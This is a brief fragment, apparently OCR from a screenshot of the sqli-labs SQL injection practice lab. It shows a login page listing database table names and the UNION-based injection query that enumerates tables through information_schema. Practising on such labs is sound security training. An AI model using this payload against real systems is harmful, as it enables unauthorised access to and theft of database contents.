 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
select 1,group_concat(table_name),3 from information_schema.tables
DUMB